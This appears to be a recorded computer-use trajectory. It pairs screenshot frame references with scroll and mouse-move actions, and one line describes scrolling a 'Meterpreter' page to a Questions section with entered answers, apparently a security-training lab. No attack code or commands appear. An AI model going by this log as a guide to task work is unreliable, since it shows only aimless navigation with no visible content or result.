
Scroll down the Meterpreter page to the Questions section with its entered answers
scroll("down", 3)

scroll("down", 3)

mouse_move(908, 527)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(311, 424)

mouse_move(349, 354)

mouse_move(414, 418)

mouse_move(405, 411)

mouse_move(399, 403)

mouse_move(263, 373)
